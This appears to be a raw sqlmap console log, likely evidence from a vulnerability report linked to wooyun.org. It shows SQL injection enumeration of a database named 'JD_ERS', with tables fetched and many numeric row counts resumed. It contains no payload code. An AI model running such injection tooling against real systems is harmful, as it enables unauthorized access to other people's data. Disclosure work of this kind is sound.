 [10:58:15] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database management system databases
[10:58:15] [INFO] fetching tables for database: 'JD_ERS'
[10:58:15] [INFO] the SQL query used returns 264 entries
[10:58:15] [INFO] resumed: 4305
[10:58:15] [INFO] resumed: 1288
[10:58:15] [INFO] resumed: 28
[10:58:15] [INFO] resumed: 5
[10:58:15] [INFO] resumed: 393328
[10:58:15] [INFO] resumed: 66
[10:58:15] [INFO] resumed: 0
[10:58:15] [INFO] resumed: 819
[10:58:15] [INFO] resumed: 7944
[10:58:15] [INFO] resumed: 110275
[10:58:15] [INFO] resumed: 0
[10:58:15] [INFO] resumed: 1056
[10:58:15] [INFO] resumed: 80
[10:58:15] [INFO] resumed: 138
[10:58:15] [INFO] resumed: 1334
[10:58:15] [INFO] resumed: 1
[10:58:15] [INFO] resumed: 2138
[10:58:15] [INFO] resumed: 281
[10:58:15] [INFO] resumed: 0
[10:58:15] [INFO] resumed: 1786996
[10:58:15] [INFO] resumed: 6859
[10:58:15] [INFO] resumed: 30
[10:58:15] [INFO] resumed: 26
[10:58:15] [INFO] resumed: 128481
[10:58:15] [INFO] resumed: 2470
[10:58:15] [INFO] resumed: 27
[10:58:15] [INFO] resumed: 26
[10:58:15] [INFO] resumed: 3071
[10:58:15] [INFO] resumed: 2100
[10:58:15] [INFO] resumed: 132880
[10:58:15] [INFO] resumed: 1
[10:58:15] [INFO] resumed: 1336
[10:58:15] [INFO] resumed: 22170
[10:58:15] [INFO] resumed: 34987
[10:58:15] [INFO] resumed: 0
[10:58:15] [INFO] resumed: 0
[10:58:15] [INFO] resumed: 21972
www.wooyun.org